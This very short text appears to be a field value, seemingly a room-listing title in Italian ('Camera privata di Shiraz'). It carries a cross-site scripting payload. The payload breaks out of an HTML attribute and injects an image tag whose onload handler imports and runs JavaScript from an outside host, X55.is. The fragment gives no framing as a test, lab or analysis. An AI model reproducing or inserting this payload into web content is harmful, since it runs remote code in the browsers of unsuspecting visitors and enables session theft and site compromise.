 Camera privata di Shiraz"><img src=https://X55.is onload=import(src)>